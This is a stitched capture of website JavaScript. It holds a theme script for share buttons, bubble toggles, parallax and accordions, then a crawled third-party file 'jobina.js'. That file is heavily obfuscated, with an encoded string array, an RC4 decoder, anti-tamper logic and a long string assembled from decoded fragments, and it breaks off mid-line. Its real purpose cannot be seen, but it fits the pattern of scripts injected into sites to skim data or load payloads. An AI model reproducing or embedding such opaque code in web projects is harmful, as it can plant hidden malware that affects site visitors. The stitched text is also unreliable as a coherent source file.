  //         var html = c + '<span class="moreellipses">' + ellipsestext+ '&nbsp;</span><span class="morecontent"><span>' + h + '</span>&nbsp;&nbsp;<a href="" class="morelink">' + moretext + '</a></span>';
  //
  //         $(this).html(html);
  //     }
  //
  // });
  //
  // $(".morelink").click(function(){
  //     if($(this).hasClass("less")) {
  //         $(this).removeClass("less");
  //         $(this).html(moretext);
  //     } else {
  //         $(this).addClass("less");
  //         $(this).html(lesstext);
  //     }
  //     $(this).parent().prev().toggle();
  //     $(this).prev().toggle();
  //     return false;
  // });

  // var minimized_elements = $('.block-content-wrap .col-two');
  //
  // minimized_elements.each(function(){
  //     var t = $(this).text();
  //     if(t.length < 400) return;
  //
  //     $(this).html(
  //         t.slice(0,400)+'<span>... </span><a href="#" class="more link-arrow">More</a>'+
  //         '<span style="display:none;">'+ t.slice(400,t.length)+' <a href="#" class="less">Less</a></span>'
  //     );
  //
  // });
  //
  // $('a.more', minimized_elements).click(function(event){
  //     event.preventDefault();
  //     $(this).hide().prev().hide();
  //     $(this).next().show();
  // });
  //
  // $('a.less', minimized_elements).click(function(event){
  //     event.preventDefault();
  //     $(this).parent().hide().prev().show().prev().show();
  // });

  // var social = $('addtoany_share_save_container');
  $(".share-btn").on("click", function (e) {
    e.preventDefault;
    $(this).addClass("show");
  });

  $(".share-btn").on("click", function () {
    var share_icons = $(".addtoany_list");

    share_icons.animate(
      {
        bottom: -40,
        opacity: 1,
      },
      200
    );
  });

  $(".jump-dot").on("click", function () {
    $(this).addClass("fill").siblings().removeClass("fill");
  });

  // About Bubbles
  $(".bubble-wrapper").on("click", function () {
    var bubbleID = $(this).data("bubble");
    $(this).siblings().removeClass("open");
    $(this).toggleClass("open");
    // $('.sub-bubble-wrapper').removeClass('show-message');
    $(".row-bubble").removeClass("show-row");
    if ($(this).hasClass("open")) {
      $('[data-row-bubble="' + bubbleID + '"]').addClass("show-row");
      // console.log($(this).data('bubble'));
      // $('.sub-bubble-wrapper').on('click', function(e){
      //
      //  e.stopPropagation();
      //  $(this).addClass('show-message');
      //  // $(this).toggleClass('show-message');
      //  $(this).siblings().removeClass('show-message');
      //
      // });
    } else {
      $(".row-bubble0").removeClass("show-row");
      $(".sub-bubble-wrapper").removeClass("show-message");
    }
  });

  $(".sub-bubble-wrapper").on("click", function () {
    // console.log($(this).data('bubble'));
    // $(this).addClass('show-message');
    $(this).toggleClass("show-message");
    $(this).siblings().removeClass("show-message");
  });

  // Careers Bubbles
  // if ($('.bubble-rollout-content-wrapper').hasClass('show-bubble')) {
  //  console.log('test');
  //  $('.section-rollout-careers').addClass('section-open');
  // } else {
  //
  // }

  // $('.bubble-wrapper-careers').on('click', function(){
  //  $('.bubble-rollout-content-wrapper').removeClass('show-bubble');
  //  var bubbleID = $(this).data('bubble');
  //  // console.log(bubbleID);
  //
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  // if ($('.bubble-rollout-content-wrapper').hasClass('show-bubble')){
  //  //  $('.section-rollout-careers').addClass('section-open');
  //  // }
  //
  //  if ($(this).hasClass('open')) {
  //
  //      $('[data-row-bubble="'+ bubbleID + '"]').addClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //
  //          // $(this).toggleClass('show-message');
  //          // $(this).siblings().removeClass('show-bubble');
  //          // $(this).siblings().removeClass('show-message');
  //
  //
  //          var row_roll_id = bubbleID.toString() + $(this).index().toString();
  //
  //          $('[data-row-bubble-roll="'+ row_roll_id + '"]').siblings().removeClass('show-bubble');
  //          $('[data-row-bubble-roll="'+ row_roll_id + '"]').toggleClass('show-bubble');
  //
  //      });
  //
  //  } else {
  //      // $('.row-bubble0').removeClass('show-row');
  //      $('.sub-bubble-wrapper').removeClass('show-message');
  //  }
  //
  // });

  $(".bubble-wrapper-careers").on("click", function () {
    $(".bubble-rollout-content-wrapper").removeClass("show-bubble");
    var bubbleID = $(this).data("bubble");
    // console.log(bubbleID);

    $(this).siblings().removeClass("open");
    $(this).toggleClass("open");
    $(".row-bubble").removeClass("show-row");
    // if ($('.bubble-rollout-content-wrapper').hasClass('show-bubble')){
    //  $('.section-rollout-careers').addClass('section-open');
    // }

    if ($(this).hasClass("open")) {
      $('[data-row-bubble="' + bubbleID + '"]').addClass("show-row");
      $(".sub-bubble-wrapper").on("click", function () {
        $(this).addClass("show-message");
        $(this).siblings().removeClass("show-bubble");
        $(this).siblings().removeClass("show-message");

        var row_roll_id = bubbleID.toString() + $(this).index().toString();

        $('[data-row-bubble-roll="' + row_roll_id + '"]')
          .siblings()
          .removeClass("show-bubble");
        $('[data-row-bubble-roll="' + row_roll_id + '"]').addClass(
          "show-bubble"
        );
      });
    } else {
      // $('.row-bubble0').removeClass('show-row');
      $(".sub-bubble-wrapper").removeClass("show-message");
    }
  });

  // $('.sub-bubble-wrapper').on('click', function(){
  //
  //  // $(this).toggleClass('show-message');
  //  // $(this).siblings().removeClass('show-bubble');
  //  // $(this).siblings().removeClass('show-message');
  //
  //
  //  var row_roll_id = bubbleID.toString() + $(this).index().toString();
  //
  //  $('[data-row-bubble-roll="'+ row_roll_id + '"]').siblings().removeClass('show-bubble');
  //  $('[data-row-bubble-roll="'+ row_roll_id + '"]').toggleClass('show-bubble');
  //
  // });

  // $('.more-info-item-box .link-no-arrow').on('click', function(e){
  //  e.preventDefault();
  //  $(this).hide();
  //  $(this).siblings('.more-info-item-desc-hidden').show();
  // });

  // $('.section-practice-highlight .team-member-hl-description .link-no-arrow').on('click', function(e){
  //  e.preventDefault();
  //  $(this).hide();
  //  $(this).siblings('.hl-hidden').show();
  // });

  // $('[class^="bubble-wrapper"]').on('click', function(){
  //  var bubbleID = $(this).data('bubble');
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      $('[data-row-bubble="'+ bubbleID + '"]').addClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message');
  //          $(this).siblings().removeClass('show-message');
  //          if ($(this).hasClass('show-message')) {
  //
  //          }
  //      });
  //  } else {
  //      $('.row-bubble0').removeClass('show-row');
  //      $('.sub-bubble-wrapper').removeClass('show-message');
  //  }
  //
  // });

  // $('.bubble-wrapper1').on('click', function(){
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      $('.row-bubble1').addClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message');
  //          $(this).siblings().removeClass('show-message');
  //      });
  //  } else {
  //      $('.row-bubble1').removeClass('show-row');
  //      $('.sub-bubble-wrapper').removeClass('show-message');
  //  }
  //
  // });
  // $('.bubble-wrapper2').on('click', function(){
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      $('.row-bubble2').toggleClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message').siblings().removeClass('show-message');
  //      });
  //  }
  //
  // });

  // $('.bubble-two').on('click', function(){
  //  $(this).toggleClass('open');
  //  $('.row-three').toggleClass('show-row');
  //  // $('.row-two').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      console.log('test one');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message').siblings().removeClass('show-message');
  //          console.log('test two');
  //      });
  //  }
  //
  // });

  (function () {
    var parallax = document.querySelectorAll(".parallax"),
      speed = 0.5;

    window.onscroll = function () {
      [].slice.call(parallax).forEach(function (el, i) {
        // var windowYOffset = window.pageYOffset,
        //   elBackgrounPos = "50% " + (windowYOffset * speed) + "px";

        var windowYOffset = window.pageYOffset,
          elementYOffset = el.offsetTop,
          elBackgrounPos =
            "50% " + (windowYOffset - elementYOffset) * speed + "px";

        el.style.backgroundPosition = elBackgrounPos;
      });
    };
  })();

  /*  ==========================================================================
        Fade Content In on Scroll
        ==========================================================================*/

  /* Every time the window is scrolled ... */

  if ($(window).width() > 1080) {
    $(window).scroll(function () {
      // $('.practice-area-box').addClass('hide-this');
      // $('.latest-post-wrap').addClass('hide-this');
      // $('.teaser-bg-img').addClass('hide-this');
      /* Check the location of each desired element */
      $(".hide-this").each(function (i) {
        var bottom_of_object = $(this).offset().top + $(this).outerHeight();
        var bottom_of_window = $(window).scrollTop() + $(window).height();

        /* If the object is completely visible in the window, fade it it */
        if (bottom_of_window > bottom_of_object) {
          $(this).animate({ opacity: "1", top: "0px" }, 700);
        }
      });
    });
  } else {
  }

  var accordionsMenu = $(".cd-accordion-menu");

  if (accordionsMenu.length > 0) {
    accordionsMenu.each(function () {
      var accordion = $(this);
      //detect change in the input[type="checkbox"] value
      accordion.on("change", 'input[type="checkbox"]', function () {
        var checkbox = $(this);
        checkbox.parent().toggleClass("testthis");
        // console.log(checkbox.prop('checked'));
        checkbox.prop("checked")
          ? checkbox
              .siblings("ul")
              .attr("style", "display:none;")
              .slideDown(300)
          : checkbox
              .siblings("ul")
              .attr("style", "display:block;")
              .slideUp(300);
      });
    });
  }
  $(" .frame-main > article > p > iframe")
    .parent()
    .addClass("iframe-container");
});

var skiplink = document.getElementById("skiplink");

skiplink.addEventListener("click", skipContent);

function skipContent() {
  var target = document.getElementById("section1");
  target.focus();
}

function myFunction() {
  window.print();
  // console.log('test');
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jobina.js?ver=6.9
body_size: 46781
content:
var _0x2934143e=['W78wW7qgrJ40','WQqzDmkiWQS','W4NcJwTaCuJdN8ouymk9fea','FY8ebuK','WOyeW7tcPei','WQVdTYq9ca','s8omW5yNja','r8kDu0ldOG','WPzPWO44fW','WQbfc23dOa','cuLVWOdcPG','W790W6ldNu4','uSoqWPaPoW','DhS3daG','bSoTzmkWdr4CWRvciwNcIq','E8omr2iO','WP4bW4T+Da','cCo3W757WPO','WRDrEw/cKmoopq','f1yLymkT','pwikFSkR','zxqGWPBdOa','WPhcOwxcKxS','m8kYs8oaW60','W7ifWO0lWQ0','yr7cPg5Q','b8oVW4zBbG','WO4GW6JcHwm','bSk3WQBdP2S','w8kAjKNcNa','WOq1W58bcG','g8oFFmk6lq','WQzNWRBdLIu','jmkmWPddONe','WQ93yspdJq','WOBdUSozW4VcKW','WOfzWPZcRh8','WQLpWRhdMgO','WR/dSq0ZaW','x8o9W6/cT0FcKGZcJmohWO0','n8kjACoOW40','W4PyW7VdHxS','pSkcBmojW6S','BrxcO3vR','D8ocWP5RWP4','WPVdI8oxW6RcMa','W7xcRmkZW5jv','uCoxWOrTWQm','CmoOgCoQFa','z8kUcSoqBa','W64abmk2na','WRmuW5/cPwXEBaFcNgS','zmoGxxWG','dCksWRldIxW','WOyjqcNdOG','W6O3bSknmG','pCoIfSk2cq','BNOkes8','vqW1jJa','AqJcLgX+','WQyXW74oAq','EflcJGHS','E8oQiCk9WRa','WQFdM8oQW5JcUG','iCogW5TSjq','W5JcK3ddQwW','rmoNh8oGDq','W6Pav1VcVq','WPpdNdGZnq','j8kGw8oJW6m','WP9uWPRdNHa','wZFcOLX+','lqlcUSkfDW','pg1dWQhcJG','hmocWPiAW64','WPTLWOBdTqC','W5vBW4tdG2m','W55IWQNdI2C','W6zmu2JcIG','WO7cSmkTW7D5','W7a9amkbkG','WQqSxv3dJq','u3uYoHy','agiOvCk8','CCkYlgxcSq','amkpW4mhvG','yCkOCuFdNq','oeupCCkA','A8oWW6OulW','iMb4WOxcQG','W7pcUmokW4et','WQxcQhLqqG','dCoMW4z0bG','pW3cIb12','fmoGW7v7ca','erdcGWDH','wGSOkZi','g2VcL8kKW5i','W4bUCvtcHq','rCoqW5zh','W5tcMfFdGuq','W7pcSbicW74','W57dLCkYmga','bWpcVYrV','pg/dV8o/gmoWWPtcIG','WQyXDCkYW58','WPfYWPxdHqK','W4LSzfxcPa','E8kvcSogva','W67cLHCjW5W','WRddMJqyoW','i8kcv8kNWQK','bSoLpCootfePWR0','oIhcQbrE','zrGauCkBW7Wzfa','Aeyfcte','W5FdImk4b1q','rtpcGfDD','WRldLSkpW4JdJa','pwBcRH5W','fMCVqCk+','qCoSW77cTq','xCkmdfZcKW','W4nPWR7dM3G','fCo6W4XVpq','ag0YwCkV','WR/dSW4ycW','WQBcUSonW5G4','W6qpyeBcNq','jmoEWR4bW40','o1/cOqi','uSo7tv0v','W7qcWRmnWOW','qgNdOMD1','FmomWRi5pW','CHtcPfvR','ACoFW4i1kG','z8ozF3O0','p2xcKYri','uSoBW5TwWRm','rmoAhmoyyq','W5yjCNBcUq','WOr3EWZdQa','Fs/cI2Pe','WQHvCc4','nSkMymodW6m','AmoHWQyQcq','FCo5WRqupW','u8oCW4i/ma','j8ojW6fKhW','uNBcGcbW','W7ngzftcSW','W65jqu7dKq','W65ZW4BdSv0','WP8XW6RcJhq','vSkmpLdcKa','W7RcNKFdR0K','h1NcSSktW6S','wSoow18P','vLdcNdXq','DCoAW5v7WPi','W7lcUWut','ymo7WO1mWPu','ygO8WQJdPq','i3NcLYT6','W7xcO8k+W6XW','kxRcHSktW4G','j8kIwCkzW4i','WRuDW7OexG','WPJdP8oOW6NcUa','W5XNW6exsG','k3RcQmkxW7W','eSktB8kRWRu','WPuNASkRWPG','amkLWRNdQwy','BLG4WPVdNG','t2G3ece','FSkRt8oQW6S','n8opW4DXna','W5FcMJKjW60','WOhcUCk+W6NcVG','WRtcH07cS3W','lmo6W7fHma','W5eCp8k9aa','rCobWOe+','WRhcQCk4WR3dKa','hgXHWQVcNW','WPFcTSkPW5zR','z2GukHO','WQxcQ3bZya','emkDWPVdGge','WQBcRmorW7ex','tsxcVNnF','bKrGWPxcKq','W5evmSkFiq','WRaRF8kQWOe','W6m8WO0wWRe','DaRdUSo0lW','qSooWQ1UWQe','WRJcHmofW6er','pmkAECosW6m','E8oDWPOmW4O','hmokp8k/iG','WOvRecRdKq','WOxcK8oxW6yc','rSkteelcRG','fNlcHq5y','uuivWQBdTG','cSoQW58yea','Dmkvdmoqqq','WO/dMmkjW7JdLa','W6bkrL/cPq','WQ/cI3ngwa','W5KeWRZdGGG','m8o7WPOAW5i','gYFcPIny','WObMzCkIWQi','WQ4mW7K3zW','WRJcJSkBW69+','aWBcMX5p','zmo2WOidla','WOGbW6hcOKa','W5q0c8kPeq','vCkMeSotyG','qhdcUZ96','BSocWQvpWRG','W7S8uu7cNW','W4dcLsRdKwm','aLxcPJvU','qwelWOddNq','s3uKku0','g27dN3zyWQ7cUgtcPG','W5/cUhVdH2K','lSoMcmkmbG','WQm2W5VcU1G','W7tcNe3dIKS','WReTFCkVWPa','ACoZW4PMWOa','W6TQzf/cSq','W6qvWO8RWQ0','WQdcRmobWOGA','umkrh1BcIG','rCo+fmorEa','W4ddLmk3WOzJqSoaW4hdQqjtka','WPeQCehdJW','W6abWOmvWQW','W7CBWQisWQa','dCkhWR/dP0q','amo6WOm7W5q','tmk6xMRdUG','WQeKy23dSG','p8oTbmkUiG','WRZcUSoeW7qD','W6HKWRtdKwS','W6JdVSk9j18','W79Gz1FcRq','xHC/W4FdLrnEjCoecSk/WRu','W7TAW4CtuG','WPFcPLhcSfy','g8oSWPycW60','WRifxCkgWRa','WPnpWQldGsa','qCk2bf3cVW','W4BdStZdMNXfWQ0MgY8','W6ymWRZcM0y','a2tcLtDX','WRtcGSkFW5Xj','dSoQW5a+WQS','WOqfCfBdGW','ySkXqSohW67dOCog','WRL8dJ/dMG','nNxcLCkQW4G','W5tdICo6kfa','WPBdMsStmG','W5rGFxtcVa','WRhdJb4qbG','tte0gau','emkgWOOhWOxdRmk1W6SvWRS','W6HcWPpdUuy','pCkqWOtdMgS','FCkbBe7dPW','C1OBhdO','pu4fC8kw','ahlcLYj+','WQBcKuRcR3K','qKtcGdrQ','mupcRrzn','Eq83fWq','WQHkm2xdNW','FSoDy3mD','amkpESoDW4y','WRHIkL7dKq','WP8LteZdKW','a8kgBSkxWQm','W6b2W43dJgm','bCotW4vFhW','WQqiW4RcP0i','WRtcL8k5W5nj','rCoEgmoKtW','WPCTW5mNtq','wxlcOSolAa','WQfRecRdVW','WRO3W74vvG','WQebW7yIua','W6dcVNBdUg0','WQHiscVdPq','WQvMWR3dScu','xNCIWPFdQG','g8kfzSoiW4K','WRVcRSoCW70D','W7GZW6VcRMvMnCotW4Putmoq','qmosWR85nq','W4FdLSk+WOrLo8obW4FdIIvv','W41zW6ldGum','WQWsW5iGFa','WONcTCkSW7LU','W7CrWPSeWRi','umkaveldRa','tCoOWPLZWOe','W7dcQxddQ04','tCosEwuf','qwhcPcfh','W6etWOScWR4','D8osmmoNvG','W53cLd8OW5m','vbtdGCo1oa','WRpcSupcQ3C','W6bEW6tdHf4','q8o+W5CnbW','bvdcTqHE','amoObSkxnG','WQ8grNxdGG','kmkVECksWQ8','hwHjWOxcHG','zmopEKu5','DmkYjMNcHG','zSkze8oNta','hmo8WOGHW4K','DmoBnmo+Da','WOvlWOxdMdW','omkGWRxdNx8','WOa9zutdMW','FCk1whldHa','W6qItvpcMG','A8o3W7vsWRm','CxWwobS','yxKOWOtdRq','bSkPx2ZdHq','WQilA8knWRy','WOufi8kfWR4','W6TjWONdU1W','W4pcQu3dMfu','AcOFdXu','FCkVys3dVG','w8kwDgJdMG','WQ7cIeDkyW','mSoXWRypW44','zCo2WRyslq','W6jOWOJdUKW','FCoAWPT2WQG','rSkJWOfB','WPKPW4Skxq','hNNcKILu','ESk8jSoIya','zSk4tfxdNG','WOjid0NdKG','WPznW4xdIhq','fSomW4XrfW','W6ztdddcT2pcKXNcG8kBgq','WR7cSSocW6OC','u1i5kaK','F8kwB1ldUq','W4xdN8kKhG','y8kUpwZcLa','WPNdMCoAW6NdSq','BmosWOvVWRi','WR8cW5BcV18','WOVdVSkfW6VdVG','WP1RgNa','CCk/xuhdHa','a8keBmomW5y','ss/dKCkmBG','W4H2W5mbsq','WP/dQ8klW7NdRG','eCoQW4zheq','WOVcGMJcTLK','WQRcPwhcRee','W6HvW6RdRfS','WQVdISouW5hcOG','W4tcJNpdSg8','WOGowmkqWPy','WO7dImk2W7Ly','nSofWPuNW6e','C8ofW44','WOhcN0RcRMa','DfyjdGu','WQOMACkMWOK','xX85kYy','oLtcHq1w','WQzYWPddMsu','hSkcvmosW4q','bSkIWRJdNbm','trhcGfTQ','WP5SWORdHJ4','W64roIVcIq','WPKbD1xdGW','WO7cQgrosa','wSkCrM/dTW','y8oLWO4Zeq','WP/cRmoJW7OI','AmoQfmoRqG','W4GDp8kBeW','W4ifkCk0fa','WRWtCeVdPa','bSocp8kA','axnAWRpcNq','lSkFu8ooWRy','WOZcLSouW70+','WQBdLmouW5/cQG','DSkVkNhcQa','F8onruOl','h2ZcQ8kFWQO','cSoJW5f2hq','W61XW6xdMeG','WR/cU8o8W7ys','bSoopmksmW','sI02bIO','WPXiWQldJXG','Dmo4W5TrWQG','W6XkvN/cSq','WQfIWQhdLd4','WOz/kKRdOG','WQrxWOtdLsa','WQWSAmkcWOu','CqFcVNnj','W6nvW4nZcq','W6K7W4ujyG','hqJcUG4v','yetcJXnGW7qu','BY7dOW','va3dKCoZaW','WPpdLZGOnG','eMHhWRRcNq','umo2W7vjWOK','F8ktBexdNW','cdlcUYLa','hSkpD8oDW5S','DIZdUSoneG','DJiIlGO','WQC7W4dcKvm','tCkxqG','W48aimkgaa','WOxcMMlcS0O','ymogWPPOWOe','p3uhxCkJ','W7dcSZGUua','WRiIy8kqWRq','WR7dQqSGdG','WQ7dPZxdLqa','WQTvxh/cJq','WPNdGtOblq','WRFdRuuVW7pdHsmqWOK','W6TTDvhcHq','WOeoW7/dOulcTSo8AW','W7NcJh7dSKK','W4/cMqCwW5m','zfxcJW9R','WQVdIJOMnG','W64zBwldVW','W5/cKsi/W5y','W5DNzwVcIa','W49TWPhdQ2C','WPbMAqtdUq','r8kJEv4','acZcRYLw','wtlcRLv/','vatdKSo9eq','WRFcG8kuW7Pj','W4TiW6NdMM4','WRVcPSojW7qu','rCkCyCooDM5kWRRcJmkaW4e','WO4+W43cUN0','WO9xuHVcJW','W5FcKZK/W5C','W43cJ21bCHVdV8o0wSkhfa','bJxdVhCyW5S6WQ5nWRjNwq','W5jbE2pcGa','b8oMWROYW7G','WR5kWPtdOdi','WONdHSo/W7VcNW','Bx09omoh','W7SeWRNcRr8','W7eUWRmbWPK','W6BdTCkUjv4','W5i9dmkAla','yvGiWORdQq','dmoFa8kZka','W5r/W68Hvq','AJ7dOCosiW','WRNcG8o8W5Gk','WOFdISo7W4VcKq','WOxcG8oCW7Kb','WOjiArVdIW','x8olW6bWWOC','W4ujyKhcSq','WRxcIexcTMS','vmoUWPqCla','WPBcH8kaW7zK','WPTqWOxdSWi','WPhcPSoGW4CF','W50ju0hcOa','WPNcR8k1W5f4','ywRdTeSi','jHHbwvu','WPCKW4RcP3C','DZxdPCoq','gvfIWPVcKq','WOhcPZH2Aq','ECozn8orEq','WRpcVMjDaq','hwZcLmk3W5u','lu3cG8kdW70','Dmo3WRyCna','yCkWjw3cSq','iSkbWPhcOe8','WRddJWKNgW','WOa0W73cQg4','WRS8x8knWPW','t8oUfmovEa','WQ3dVWOzkW','mCoGe8kSka','WQxdTmoYW6tcLq','W7eMWRatWQ0'];function _0x2934143f(a,b){a=a-0x174;var c=_0x2934143e[a];if(_0x2934143f['aQYssm']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2934143f['euOTWq']=h,_0x2934143f['pJVTFz']={},_0x2934143f['aQYssm']=!![];}var e=_0x2934143e[0x0],f=a+e,g=_0x2934143f['pJVTFz'][f];if(g===undefined){if(_0x2934143f['vCRwpT']===undefined){var i=function(j){this['UqMEzb']=j,this['eqElQz']=[0x1,0x0,0x0],this['ymAVFq']=function(){return'newState';},this['uchRtQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hsdpus']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['iayYDz']=function(){var j=new RegExp(this['uchRtQ']+this['hsdpus']),k=j['test'](this['ymAVFq']['toString']())?--this['eqElQz'][0x1]:--this['eqElQz'][0x0];return this['avysAU'](k);},i['prototype']['avysAU']=function(j){if(!Boolean(~j))return j;return this['ZNPhHN'](this['UqMEzb']);},i['prototype']['ZNPhHN']=function(j){for(var k=0x0,l=this['eqElQz']['length'];k<l;k++){this['eqElQz']['push'](Math['round'](Math['random']())),l=this['eqElQz']['length'];}return j(this['eqElQz'][0x0]);},new i(_0x2934143f)['iayYDz'](),_0x2934143f['vCRwpT']=!![];}c=_0x2934143f['euOTWq'](c,b),_0x2934143f['pJVTFz'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x2934143f;while(!![]){try{var c=-parseInt(Y(0x348,'qoPF'))*-parseInt(Y(0x29b,'fif3'))+-parseInt(Y(0x333,'KWu0'))+parseInt(Y(0x1eb,'W%qg'))*-parseInt(Y(0x266,'sM58'))+parseInt(Y(0x2a5,'bW5$'))*parseInt(Y(0x202,'uMJQ'))+parseInt(Y(0x203,'XJ&o'))+parseInt(Y(0x233,'7LyG'))*-parseInt(Y(0x18e,'FCJS'))+parseInt(Y(0x1d4,'Drjy'))*parseInt(Y(0x369,'j8N!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2934143e,0x9cc81),!function(){var Z=_0x2934143f,f={};f[Z(0x242,'ncN3')]=function(N,O){return N<O;},f[Z(0x1e7,'uMJQ')]=function(N,O){return N!==O;},f[Z(0x383,'&ot!')]=function(N,O){return N===O;},f[Z(0x1bf,'W*7u')]=function(N,O){return N+O;},f[Z(0x305,'Zk&)')]=function(N,O){return N*O;},f[Z(0x1b1,'j8N!')]=function(N,O){return N-O;},f[Z(0x2fa,'W*7u')]=function(N,O){return N<O;},f[Z(0x2b9,']%i2')]=function(N,O){return N!==O;},f[Z(0x27a,'bZj@')]=function(N,O){return N===O;},f[Z(0x291,'Vppa')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},f[Z(0x2df,'xG@X')]=function(N,O){return N||O;},f[Z(0x36d,'7LyG')]=function(N,O){return N(O);},f[Z(0x1c6,'W*7u')]=function(N){return N();},f[Z(0x24a,'qwQG')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},f[Z(0x278,'qwQG')]=function(N,O){return N!==O;},f[Z(0x318,'axrE')]=function(N,O){return N!==O;},f[Z(0x2bd,'Drjy')]=function(N,O){return N!==O;},f[Z(0x2a2,'xG@X')]=function(N,O){return N!==O;},f[Z(0x1cd,'L%(L')]=function(N,O){return N!==O;},f[Z(0x227,'utFV')]=function(N,O){return N!==O;},f[Z(0x219,'4pTW')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},f[Z(0x218,']%i2')]=function(N){return N();},f[Z(0x294,'utFV')]=function(N,O){return N(O);},f[Z(0x230,'^WZr')]=function(N,O,P,Q,R){return N(O,P,Q,R);},f[Z(0x26f,'7LyG')]=function(N,O){return N||O;},f[Z(0x207,'B0nb')]=Z(0x261,'4pTW')+Z(0x1b8,'G[!B')+Z(0x311,'t50C')+Z(0x1b6,'cbgo')+Z(0x19b,'fif3')+Z(0x2e1,'lhcd')+Z(0x177,'QQC]')+Z(0x258,'sM58')+Z(0x1c3,'utFV')+Z(0x17b,'Yb96')+Z(0x2fd,'^WZr')+Z(0x2d5,'elIy')+Z(0x2d2,'XJ&o')+Z(0x336,'T(a[')+Z(0x237,'yVn@')+Z(0x19f,'(1Gj')+Z(0x347,'kt@5')+Z(0x2fb,'qwQG')+Z(0x200,'X5Sn')+Z(0x37a,'wXdf')+Z(0x194,'Zk&)')+Z(0x17f,'xVfp')+Z(0x30e,'Q5A7')+Z(0x321,'KUXI')+Z(0x182,'T(a[')+Z(0x29c,'Yb96')+Z(0x330,'sM58')+Z(0x341,'L%(L')+Z(0x2e4,'qwQG')+Z(0x376,'G[!B')+Z(0x356,'L%(L')+Z(0x19d,'Zk&)')+Z(0x204,'KUXI')+Z(0x223,'HSwi')+Z(0x2a1,'uMJQ')+Z(0x303,']%i2')+Z(0x37c,'Drjy')+Z(0x2da,'xG@X')+Z(0x2a8,'bZj@')+Z(0x243,'7LyG')+Z(0x2d8,'4pTW')+Z(0x1a1,'wXdf')+Z(0x181,'HSwi')+Z(0x1a0,'(1Gj')+Z(0x1e9,'KUXI')+Z(0x1d3,'Q5A7')+Z(0x251,'7LyG')+Z(0x24c,'bZj@')+Z(0x364,'X5Sn')+Z(0x283,'t50C')+Z(0x360,'L%(L')+Z(0x1af,'lhcd')+Z(0x30b,'Yb96')+Z(0x21c,'O(xY')+Z(0x2f3,'bZj@')+Z(0x1ea,'uMJQ')+Z(0x33f,'FCJS')+Z(0x1d2,'XFhV')+Z(0x2e7,'B0nb')+Z(0x185,'elIy')+Z(0x225,'HSwi')+Z(0x301,'Drjy')+Z(0x1e6,'Yb96')+Z(0x275,'G[!B')+Z(0x18c,'wXdf')+Z(0x2b3,'O(xY')+Z(0x20d,'axrE')+Z(0x250,'*T4a')+Z(0x24f,'lhcd')+Z(0x372,'Z4Zg')+Z(0x2fc,'T(a[')+Z(0x323,'W*7u')+Z(0x1a5,'4pTW')+Z(0x312,'G[!B')+Z(0x25b,'qwQG')+Z(0x359,'wXdf')+Z(0x244,'qoPF')+Z(0x213,'W*7u')+Z(0x193,'*T4a')+Z(0x28e,'HSwi')+Z(0x20f,'XFhV')+Z(0x236,'kt@5')+Z(0x284,'FCJS')+Z(0x2f8,'fif3')+Z(0x2cb,'FCJS')+Z(0x26a,'t50C')+Z(0x343,'1m@o')+Z(0x2a0,'W%qg')+Z(0x1b0,'bZj@')+Z(0x187,'7LyG')+Z(0x2e3,'kt@5')+Z(0x353,'L%(L')+Z(0x1ec,'KUXI')+Z(0x195,'elIy')+Z(0x1ac,'Drjy')+Z(0x20c,'t50C')+Z(0x1a8,'(1Gj')+Z(0x23e,'wXdf')+Z(0x1be,'xG@X')+Z(0x1ca,'qoPF')+Z(0x257,'j8N!')+Z(0x334,'XFhV')+Z(0x255,'X5Sn')+Z(0x252,'^WZr')+Z(0x1ff,'yVn@')+Z(0x2fe,'L%(L')+Z(0x1c2,'ncN3')+Z(0x29a,'Q5A7')+Z(0x335,'(1Gj')+Z(0x264,'&ot!')+Z(0x1bb,'FCJS')+Z(0x179,'xVfp')+Z(0x354,'ncN3')+Z(0x342,'utFV')+Z(0x1ee,'Z4Zg')+Z(0x379,'(1Gj')+Z(0x35b,'yVn@')+Z(0x1f0,'XJ&o')+Z(0x1dc,'qwQG')+Z(0x2ff,'W*7u')+